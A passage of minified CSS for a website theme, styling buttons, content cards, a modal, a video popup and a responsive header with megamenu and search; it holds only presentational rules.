.search-submit:not(.dropdown-toggle).btn-black{background:#000;border-color:#000;color:#fff}.btn:not(.dropdown-toggle).btn-wide,.carousel .slide .slide-text .btn:not(.dropdown-toggle),.carousel .slide .slide-text .comment-form input:not(.dropdown-toggle)[type=submit],.carousel .slide .slide-text .search-form .search-submit:not(.dropdown-toggle),.comment-form .carousel .slide .slide-text input:not(.dropdown-toggle)[type=submit],.comment-form .full-width-cta .full-width-cta-image .full-width-cta-text input:not(.dropdown-toggle)[type=submit],.comment-form input:not(.dropdown-toggle).btn-wide[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .btn:not(.dropdown-toggle),.full-width-cta .full-width-cta-image .full-width-cta-text .comment-form input:not(.dropdown-toggle)[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .search-form .search-submit:not(.dropdown-toggle),.search-form .carousel .slide .slide-text .search-submit:not(.dropdown-toggle),.search-form .full-width-cta .full-width-cta-image .full-width-cta-text .search-submit:not(.dropdown-toggle),.search-form .search-submit:not(.dropdown-toggle).btn-wide{padding-left:40px;padding-right:40px}.btn:not(.dropdown-toggle).btn-mw-auto,.comment-form input:not(.dropdown-toggle).btn-mw-auto[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-mw-auto{min-width:auto}.btn:not(.dropdown-toggle).disabled,.btn:not(.dropdown-toggle):disabled,.comment-form input:not(.dropdown-toggle).disabled[type=submit],.comment-form input:not(.dropdown-toggle):disabled[type=submit],.search-form .search-submit:not(.dropdown-toggle).disabled,.search-form .search-submit:not(.dropdown-toggle):disabled{background:#e5e5e5;border-color:#e5e5e5}.btn:not(.dropdown-toggle).btn-secondary,.btn:not(.dropdown-toggle).button-secondary,.comment-form input:not(.dropdown-toggle).button-secondary[type=submit],.comment-form input:not(.dropdown-toggle)[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary,.search-form .search-submit:not(.dropdown-toggle).button-secondary{background:#fff;border:none}.btn:not(.dropdown-toggle).btn-secondary:hover,.btn:not(.dropdown-toggle).button-secondary:hover,.comment-form input:not(.dropdown-toggle).button-secondary:hover[type=submit],.comment-form input:not(.dropdown-toggle):hover[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary:hover,.search-form .search-submit:not(.dropdown-toggle).button-secondary:hover{color:#404a57;background:#fff}.btn:not(.dropdown-toggle).btn-secondary.disabled,.btn:not(.dropdown-toggle).btn-secondary:disabled,.btn:not(.dropdown-toggle).button-secondary.disabled,.btn:not(.dropdown-toggle).button-secondary:disabled,.comment-form input:not(.dropdown-toggle).button-secondary.disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary:disabled[type=submit],.comment-form input:not(.dropdown-toggle).disabled[type=submit],.comment-form input:not(.dropdown-toggle):disabled[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.disabled,.search-form .search-submit:not(.dropdown-toggle).btn-secondary:disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary.disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary:disabled{background:#fff!important;color:!important;border-color:!important}.btn:not(.dropdown-toggle).btn-secondary.button-dark,.btn:not(.dropdown-toggle).button-secondary.button-dark,.comment-form input:not(.dropdown-toggle).button-dark[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-dark[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-dark,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-dark{color:#404a57}.btn:not(.dropdown-toggle).btn-secondary.button-light,.btn:not(.dropdown-toggle).button-secondary.button-light,.comment-form input:not(.dropdown-toggle).button-light[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light{color:#fff;border-color:#fff}.btn:not(.dropdown-toggle).btn-secondary.button-light:hover,.btn:not(.dropdown-toggle).button-secondary.button-light:hover,.comment-form input:not(.dropdown-toggle).button-light:hover[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:hover[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:hover,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:hover{box-shadow:none;background:transparent;border-color:#c5b9a3}.btn:not(.dropdown-toggle).btn-secondary.button-light:active,.btn:not(.dropdown-toggle).btn-secondary.button-light:focus,.btn:not(.dropdown-toggle).button-secondary.button-light:active,.btn:not(.dropdown-toggle).button-secondary.button-light:focus,.comment-form input:not(.dropdown-toggle).button-light:active[type=submit],.comment-form input:not(.dropdown-toggle).button-light:focus[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:active[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:focus[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:active,.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:focus,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:active,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:focus{color:#404a57!important;background:#fff!important;border-color:#fff!important;outline:none!important;box-shadow:none!important}.btn:not(.dropdown-toggle).btn-secondary.button-light.disabled,.btn:not(.dropdown-toggle).btn-secondary.button-light:disabled,.btn:not(.dropdown-toggle).button-secondary.button-light.disabled,.btn:not(.dropdown-toggle).button-secondary.button-light:disabled,.comment-form input:not(.dropdown-toggle).button-light.disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-light:disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light.disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:disabled[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light.disabled,.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light.disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:disabled{background:#404a57!important}.btn:not(.dropdown-toggle).btn-outline,.comment-form input:not(.dropdown-toggle).btn-outline[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-outline{background:transparent!important;border:1px solid #404a57!important;color:#000!important}.btn:not(.dropdown-toggle).btn-narrow,.comment-form input:not(.dropdown-toggle).btn-narrow[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-narrow{padding-left:24px;padding-right:24px}.button-group button{margin-right:30px}.icon-rotating-circle .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.icon-rotating-circle .icon .icon-inner.rotate{transform:rotate(180deg)}.icon-rotating-circle .icon .icon-inner svg{font-size:28px;color:#404a57}.circle-icon{display:inline-flex;background-color:#456187;color:#fff;width:60px;height:60px;border-radius:50%;align-items:center;justify-content:center;font-size:30px}.circle-icon svg{max-height:30px;max-width:30px;width:100%!important;height:100%}.vimeo>.fa-play-circle{position:relative;background:#456187;border-radius:50%}.comment-list ol{list-style:none}.card{margin-bottom:35px;border:none;border-radius:12px;overflow:hidden}.card .term{font-family:Tobias,serif;margin-bottom:15px;display:block;font-size:14px}.card h3{font-size:16px;font-weight:400;font-family:Inter,sans-serif;line-height:1.5}.card a,.card h3{color:#fff}.card a:hover{text-decoration:none}.card .card-text{padding:20px 20px 10px;color:#fff;display:flex;flex-direction:column;justify-content:space-between;height:100%}.card .card-text .card-text-meta{font-size:14px}.card.card-slate{background-color:rgba(64,74,87,.85)}.card.card-taupe{background-color:hsla(39,23%,71%,.85)}.card.card-taupe *{color:#404a57}.card.card-burgundy,.card.card-purple{background-color:rgba(96,8,16,.85)}.card.card-red{background-color:rgba(64,74,87,.85)}.card.card-light-blue{background-color:rgba(141,169,182,.85)}.card.card-green,.card.card-racing-green{background-color:rgba(25,61,55,.85)}.card.card-light-green{background-color:hsla(89,43%,84%,.85)}.card.card-business-blue{background-color:rgba(36,69,114,.85)}.card.card-charcoal{background-color:rgba(92,88,91,.85)}.card .card-image{padding-top:70%;position:relative;overflow:hidden}.card .card-image .card-image-inner{background-size:cover;background-position:50%;position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transition:transform .3s}.card:hover .card-image .card-image-inner{transform:scale(1.1)}.card.vertical-card{height:100%}.card.vertical-card a{display:flex;flex-direction:column;height:100%}.card.vertical-card .card-text{flex-grow:1}.card.horizontal-card .card-image{margin-left:-15px}.card.horizontal-card .card-text{padding-right:5px}.insight-list-article{border-bottom:1px solid;padding-bottom:15px;margin-bottom:25px}.insight-list-article h3{font-size:16px;font-weight:400}.insight-list-article .insight-list-article-image{flex:0 0 30%;max-width:30%;margin-right:20px}.insight-list-article .insight-list-article-image-inner{background-size:cover;padding-top:100%;width:100%}.insight-list-article .insight-list-article-text h3{margin-top:0}.insight-list-article .insight-list-article-text span{font-size:12px;color:#000}.insight-list-article a{display:flex}.insights-list{width:100%;padding-left:25%;margin-bottom:60px;position:relative}.insights-list h2{font-size:28px;margin-bottom:40px}.insights-list:before{content:"";position:absolute;top:0;bottom:0;width:1px;left:12.5%}.horizontal-card-list div.card:last-child{margin-bottom:0}.wide-card{padding:0 0 20px;margin-bottom:20px;border-bottom:1px solid #e5e5e5}.wide-card a{display:flex;justify-content:space-between;color:#000;gap:30px}.wide-card a:hover{text-decoration:none}.wide-card a .card-text-meta{margin-bottom:15px;line-height:1}.wide-card a .card-text h3{font-size:20px;font-weight:600;margin-bottom:20px}.wide-card a .card-text .card-excerpt span{color:#404a57;text-decoration:underline}.wide-card a .card-image-wrapper{flex:0 0 25%;max-width:25%;overflow:hidden}.wide-card a .card-image-wrapper .card-image-inner{padding-top:80%;position:relative}.wide-card a .card-image-wrapper .card-image-inner .card-image{background-size:cover;background-position:50%;position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transition:transform .3s;height:100%;width:100%}@media (min-width:992px) and (max-width:1199.98px){.card .card-text{font-size:13px;padding:15px 15px 10px}.card .card-image{padding-top:80%}.card h3{font-size:14px}.card.horizontal-card .card-text{padding-right:0}}@media (max-width:991.98px){.card{margin-bottom:30px}.card.horizontal-card .card-image{margin-left:0}.card.horizontal-card .row{flex-direction:column-reverse}.card.vertical-card{height:auto}.card .card-text{padding-right:20px;padding-bottom:20px}.card .card-text-meta{margin-top:15px}.insights-list{padding-left:0;margin:60px 0 0}.insights-list .insight-list-article-text h3{font-size:20px}.insights-list .insight-list-article-text span{font-size:16px}.insights-list:before{display:none}.horizontal-card-list div.card:last-child{margin-bottom:30px}.wide-card a .card-image-wrapper{display:none}}.search-form label{font-weight:400}input{padding:12px 17px;font-family:Tobias,serif;border:none;border-radius:8px}.pardot-modal .modal-dialog{max-width:750px;padding:20px 25px;min-height:90vh;margin-top:5vh;max-height:90vh}.pardot-modal .modal-dialog .modal-content{border:none;border-radius:0;box-shadow:4px 4px 8px 0 rgba(0,0,0,.3);max-height:90vh}.pardot-modal .modal-dialog .modal-body{overflow-y:auto}@media (max-width:767.98px){.pardot-modal .modal-body{padding:1rem 0}.pardot-modal .modal-dialog{padding:20px 10px}.modal-open .modal{padding-right:0!important}}.alignnone{margin-left:0;margin-right:0;max-width:100%;height:auto}.aligncenter{display:block;margin:15px auto;height:auto}.alignleft,.alignright{margin-bottom:15px;height:auto}@media (min-width:576px){.alignleft{float:left;margin-right:15px}.alignright{float:right;margin-left:15px}}.wp-block-embed iframe{max-width:100%}.wp-has-aspect-ratio{position:relative}.wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-block-image .aligncenter{margin:30px 0}.vimeo-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:100;display:none}.vimeo-popup .vimeo-popup-inner{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8)}.vimeo-popup .close{position:absolute;top:5%;right:5%}.vimeo-popup .close svg{color:#fff;font-size:50px;cursor:pointer}.vimeo-popup .vimeo-player{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);padding-top:56.25%;width:50%}.vimeo-popup .vimeo-player iframe{position:absolute;top:0;left:0;right:0;bottom:0;border:none;width:100%;height:100%}.back-to-top-container{direction:rtl;text-align:right;height:80px}.back-to-top-container .back-to-top{position:fixed;bottom:5%;display:none}.back-to-top-container .back-to-top button{width:50px;height:50px;font-size:25px;border-radius:50%;border:none;background-color:#456187;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;color:#fff}.back-to-top-container.bottom{position:relative}.back-to-top-container.bottom .back-to-top{position:static;padding:15px 0}@media (max-width:575.98px){.back-to-top-container .back-to-top{bottom:15px}}figure.wp-block-table{margin-top:50px}figure.wp-block-table table{border-bottom:1px solid}figure.wp-block-table table td,figure.wp-block-table table thead th{border:none;border-top:1px solid;padding:1rem}.admin-bar header.banner{top:32px}header.banner{width:100%;z-index:10;box-shadow:0 0 20px 0 rgba(0,0,0,.25);background:#f7f5ea;position:fixed;top:0}header.banner .hamburger-wrapper{display:none;position:absolute;right:15px;top:50%;z-index:2000;transform:translateY(-50%)}header.banner .hamburger-wrapper .hamburger{padding:0;background:transparent!important;border:none!important;box-shadow:none!important;border-radius:0}header.banner .hamburger-wrapper .hamburger:focus{outline:none}header.banner .hamburger-wrapper .hamburger:active,header.banner .hamburger-wrapper .hamburger:focus,header.banner .hamburger-wrapper .hamburger:hover{background:transparent!important;border:none!important;box-shadow:none!important}header.banner .nav-controls{display:flex;align-items:center}header.banner .nav-controls.nav-controls-mobile{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}header.banner .nav-controls.nav-controls-mobile .search-control{padding:0 0 0 24px}header.banner .nav-controls .search-control{padding:0 15px;font-size:24px}header.banner .nav-controls .search-control .icon{width:28px;color:#404a57}header.banner .nav-controls .button{margin:0 0 0 20px}header.banner .nav-controls .phone,header.banner .nav-controls .search{font-size:18px;color:#456187}header.banner .nav-controls .phone{transform:scaleX(-1)}header.banner .nav-controls .search{margin-right:20px}header.banner .nav-primary-wrapper{width:auto;right:0;font-size:17px}header.banner .nav-primary-wrapper nav.nav-primary{display:flex;align-items:center;justify-content:space-between}header.banner .nav-primary-wrapper nav.nav-primary a.close-submenu{display:none!important}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a{color:#000;transition:color .5s;padding:20px 30px 18px 0;font-family:Tobias,serif}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a svg{margin-left:10px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li.active>a,header.banner .nav-primary-wrapper nav.nav-primary ul.nav li.dropdown-active>a,header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a:hover{color:#404a57}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li.dropdown-active>a svg{transform:scaleY(-1)}header.banner .nav-primary-wrapper nav.nav-primary .megamenu{position:fixed;left:0;top:auto;margin-top:0;width:100%;border:none;background:hsla(51,45%,94%,.9);padding:20px 0 30px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu>div>.sub-menu>li{margin-bottom:20px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu>div>.sub-menu>li.menu-item-has-children{margin-bottom:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu>div>.sub-menu>li>a{min-height:70px;display:flex!important;align-items:flex-end;margin-bottom:10px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul{list-style:none;float:left;padding:0;margin:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a{padding:0;display:inline-block;color:#000;font-family:Inter,sans-serif;font-weight:400}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a i{display:inline-block}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a svg{display:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a:hover{background:transparent}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav{display:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul .tertiary-toggle{position:relative;padding-right:20px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul .tertiary-toggle i{position:absolute;right:16px;top:50%;transform:translateY(-50%);color:#c5b9a3}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul .tertiary-toggle:hover i{color:#404a57}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu{width:100%;position:relative;display:flex;flex-wrap:wrap;padding:0;margin-left:-15px;margin-right:-15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li{max-width:20%;flex:0 0 20%;padding-right:15px;padding-left:15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li a{padding:8px 0;color:#404a57;display:block;border-bottom:1px solid #c5b9a3;font-weight:500}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li a:hover{color:#456187}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu{width:100%;left:0;top:auto;background:#fff}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu li{max-width:100%;flex:0 0 100%;padding:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu li a{display:block;color:#333;border-bottom:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu li a:hover{color:#456187}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header{padding:16px;margin-bottom:16px;border-radius:12px;display:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header .megamenu-submenu-header-title{font-size:20px;color:#404a57;padding:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header .megamenu-submenu-header-title:hover{background:transparent}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .sub-menu{width:100%;padding:0;border:none;z-index:1000;flex-direction:column;flex-wrap:nowrap}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .sub-menu li.menu-item-has-children a{padding-bottom:10px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .sub-menu li.menu-item-has-children li a{font-weight:400;padding-top:0}header.banner .header-inner{position:relative;z-index:auto;background:#f7f5ea;display:flex;flex-direction:column;align-items:center;height:138px}header.banner .header-inner .header-top{padding:12px 0 16px;border-bottom:2px solid #e5e5e5;display:flex;justify-content:center}header.banner .header-inner .header-bottom{width:100%}header.banner .header-inner .navigation-wrapper{display:block;width:100%;overflow:hidden}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{width:100%;background-color:hsla(0,0%,100%,0);transition:background-color .5s}header.banner .header-inner .navigation-wrapper.fade-in,header.banner .header-inner .navigation-wrapper.fade-out,header.banner .header-inner .navigation-wrapper.is-active{display:block;min-height:100vh;visibility:visible;background-color:#fff}header.banner .header-inner .navigation-wrapper.fade-in .navigation-wrapper-inner .nav-primary-wrapper ul.nav li a,header.banner .header-inner .navigation-wrapper.fade-out .navigation-wrapper-inner .nav-primary-wrapper ul.nav li a,header.banner .header-inner .navigation-wrapper.is-active .navigation-wrapper-inner .nav-primary-wrapper ul.nav li a{opacity:1}header.banner .header-inner .navigation-wrapper.fade-out{animation-name:fade-out;animation-duration:.5s;animation-fill-mode:forwards}header.banner .header-inner .navigation-wrapper.fade-in{display:block;opacity:0;animation-name:fade-in;animation-duration:.5s;background-color:#fff;animation-fill-mode:forwards}header.banner .header-inner .navigation-wrapper.is-active{opacity:1}@keyframes fade-out{0%{opacity:.8}to{opacity:0}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}header.banner .header-inner .brand{display:block}header.banner .header-inner .brand img{width:195px;border-radius:0}header.banner .container-search-header{position:absolute;right:8vw;top:60px;background:#fff;height:114px;width:69%;display:none}header.banner .container-search-header .searchform-wrapper{display:flex;justify-content:flex-end;align-items:center;width:100%;height:auto;min-height:100%}header.banner .container-search-header .searchform-wrapper .searchform-inner{width:100%;display:flex;justify-content:flex-end;padding-right:15px}header.banner .container-search-header .searchform-wrapper .searchform-inner form,header.banner .container-search-header .searchform-wrapper .searchform-inner input,header.banner .container-search-header .searchform-wrapper .searchform-inner label{width:100%}header.banner .container-search-header .searchform-wrapper .searchform-inner input.search-field{width:100%;height:74px;font-size:20px;border-radius:12px;background-repeat:no-repeat;padding-left:64px;background-size:30px;background-position:20px}header.banner .container-search-header .searchform-wrapper .searchform-inner input.search-field:focus{outline:none;box-shadow:none}header.banner .container-search-header .searchform-wrapper .searchform-inner input.search-submit{display:none}header.banner .container-search-header .searchform-wrapper .searchform-close{position:absolute;padding:6px;right:30px;top:50%;transform:translateY(-50%)}header.banner .container-search-header .searchform-wrapper .searchform-close .icon{width:28px;color:#404a57}header.banner .container-search-header .searchform-wrapper .site-search-results{position:absolute;top:100%;left:0;background:#fff;border-radius:0 0 12px 12px;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);width:100%;display:none;z-index:2}header.banner .container-search-header .searchform-wrapper .site-search-results:before{content:"";left:0;position:absolute;top:-10px;height:10px;background:#fff;width:100%}header.banner .container-search-header .searchform-wrapper .site-search-results ul{list-style:none;padding:0;margin:0}header.banner .container-search-header .searchform-wrapper .site-search-results ul li{margin-bottom:8px}header.banner .container-search-header .searchform-wrapper .site-search-results-inner{position:relative;overflow:hidden;padding:16px}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a{color:#404a57;display:flex;align-items:center;justify-content:space-between}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a:hover{text-decoration:none}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .result-title{display:inline-block;padding-right:16px}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .pill{display:inline-block;border-top:2px solid #404a57;border-bottom:2px solid #404a57;position:relative;background:#fff;margin:0 12px;font-size:14px;font-weight:600}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .pill:before{content:"";position:absolute;left:-12px;border:2px solid #001b36;border-width:2px;border-color:inherit;border-radius:100%;top:-2px;bottom:-2px;width:24px;z-index:-1}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .pill:after{content:"";position:absolute;right:-12px;border:2px solid #001b36;border-width:2px;border-color:inherit;border-radius:100%;top:-2px;bottom:-2px;width:24px;z-index:-1}header.banner .container-search-header .searchform-wrapper .site-search-results-inner:before{content:"";left:0;position:absolute;top:-10px;height:10px;width:100%;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);overflow:hidden}header.banner .container-search-header .searchform-wrapper .search-form label{position:relative}header.banner .container-search-header .searchform-wrapper .search-form label:after{content:"";position:absolute;right:80px;top:50%;margin-top:-17px;opacity:0;transition:opacity .2s;z-index:1}header.banner .container-search-header .searchform-wrapper .search-form label.loading:after{opacity:1}@media (max-width:1199.98px){header.banner{padding-top:15px;padding-bottom:15px;height:80px;position:fixed;top:0}header.banner .header-inner{padding-top:0;position:static}header.banner .header-inner .nav-controls{display:none}header.banner .header-inner .navigation-wrapper{position:fixed;top:0;left:0;display:none}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{padding:21vw 0 0;position:static;display:flex;flex-direction:column-reverse}header.banner .header-inner .search{color:#456187;font-size:24px;margin-right:15px}header.banner .header-inner .brand{float:none;margin-top:0;left:15px}header.banner .header-inner .brand img{width:auto;height:20px}header.banner .hamburger-wrapper{display:block}header.banner .nav-primary-wrapper{position:static;transform:none;font-size:25px}header.banner .nav-primary-wrapper nav.nav-primary{display:flex;align-items:center;flex-direction:column-reverse;width:100%}header.banner .nav-primary-wrapper nav.nav-primary .megamenu{position:absolute;top:0;left:100%;width:100%;transition:left .2s;display:block;min-height:100vh;padding:0 15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu .container{padding:0;position:relative}header.banner .nav-primary-wrapper nav.nav-primary .megamenu li a{padding:15px 0!important;font-weight:500}header.banner .nav-primary-wrapper nav.nav-primary .megamenu li a svg{display:inline-block!important}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav{width:100%;padding:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav li a{color:#000;border-bottom:none!important;font-weight:600!important}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav .btn-outline{background:transparent!important;color:#404a57!important;display:block;border-color:#e5e5e5!important}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu{width:100%;border:none;position:static;flex-direction:column;margin:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li.menu-item .nav a,header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li.menu-item a.nav-link,header.banner .nav .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li.menu-item a{display:flex;align-items:center}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li{padding:0;width:100%;max-width:100%;flex:0 0 100%}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li a{min-height:auto!important;color:#000}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu{min-height:100vh;left:100vw;top:0;width:100%;background:#fff;transition:left .2s;display:block;z-index:1;position:fixed;padding:0 15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header{border-radius:0;display:block}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu.slide-open{left:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu.slide-open{left:0;padding-top:0;border-top:none}header.banner .nav-primary-wrapper nav.nav-primary .menu-primary-navigation-container{width:100%}header.banner .nav-primary-wrapper nav.nav-primary ul.nav{flex-direction:column;position:relative;width:100%}header.banner .nav-primary-wrapper nav.nav-primary ul.nav a.close-submenu{display:inline-block!important;padding:8px 0!important}header.banner .nav-primary-wrapper nav.nav-primary ul.nav a.close-submenu i{position:static;float:none;margin-right:16px;display:inline-block}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a{padding:8px 15px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a:active,header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a:focus{background:transparent!important}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a i{display:block;color:#c5b9a3;float:right}header.banner nav ul.nav li .dropdown-menu[style]{position:static!important;transform:none!important;width:100%;border:none}header.banner nav ul.nav li .dropdown-menu[style] ul{list-style:none;padding:0}}@media (max-width:1199.98px){header.banner{position:fixed;top:0}header.banner .container-search-header{top:70px;height:calc(100% - 70px)}header.banner .header-inner{padding-top:0;position:static}header.banner .header-inner .navigation-wrapper{position:fixed;top:0;left:0;display:none}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{padding:21vw 0 0;position:static;display:flex;flex-direction:column-reverse}}@media (max-width:1199.98px){#menu-primary-navigation>li{width:100%;max-width:960px;margin:auto}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu{top:70px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav{padding:0 15px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu{margin-top:-45px;background:#fff}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu ul.sub-menu{flex-direction:column}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu ul.sub-menu li{margin-bottom:0}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu ul.sub-menu li a{border-bottom:1px solid #000}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu a.close-submenu{padding-top:30px!important;padding-bottom:30px!important;border-bottom:none!important;color:#000;border-top:none}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu a.close-submenu svg{transform:rotate(0deg)}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu .section-nav{display:block}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu li a{display:flex;font-weight:400}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li:first-child>a{border-top:1px solid #000}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a{color:#000;border-bottom:1px solid #000;padding:15px 0;font-size:18px;display:flex;align-items:center;justify-content:space-between}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a svg{transform:rotate(-90deg);margin:0}header.banner .container{height:100%}header.banner .header-inner{padding-top:0;height:100%;position:static;display:flex;align-items:center;justify-content:space-between;flex-direction:row}header.banner .header-inner .header-top{border-bottom:none;justify-content:start;margin:0;width:auto}header.banner .header-inner .brand-wrapper{position:relative;z-index:10}header.banner .header-inner .brand-wrapper .brand{position:static;transform:none}header.banner .header-inner .nav-controls.nav-controls-mobile{transform:none;left:auto;top:auto;position:relative;z-index:10}header.banner .header-inner .hamburger-wrapper{position:static;transform:none;margin-bottom:-6px}header.banner .header-inner .navigation-wrapper{position:fixed;top:0;left:0;display:none}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{padding:45px 0 0;margin-top:80px;position:static;display:flex;flex-direction:column;min-height:100vh}header.banner .nav-primary-wrapper .nav-controls{position:fixed;bottom:30px;display:flex!important;flex-direction:column;width:100%;padding:0 15px}header.banner .nav-primary-wrapper .nav-controls .button{margin-left:0}header.banner .nav-primary-wrapper .nav-controls .phone-numbers{top:auto;bottom:115px;transform:none}header.banner .nav-primary-wrapper .nav-controls .phone-numbers:before{top:auto;bottom:-23px;right:25%;width:34px;height:24px;transform:rotateX(180deg)}header.banner .nav-primary-wrapper .nav-controls .phone{margin-bottom:15px;background:#fff!important;border:1px solid #b78b20!important;color:#000!important;padding:12px 22px;font-weight:500;transition:color 